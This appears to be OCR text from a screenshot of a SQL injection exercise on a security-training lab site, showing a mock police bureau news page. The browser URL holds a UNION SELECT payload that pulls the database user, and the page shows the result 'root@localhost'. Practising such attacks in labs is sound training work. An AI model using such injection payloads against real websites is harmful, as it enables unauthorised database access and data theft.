 不安全 018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041/news.php?id=0%20union%20select%201,2,concat(0x7e,user()),4--+-
欢迎您来到西虹市公安局东区分局~
西虹市公安局东区分局
讲政
网站首页 | 法律法规 | 规章制度 | 电话簿 | 专题专栏 | 信息
2
~root@localhost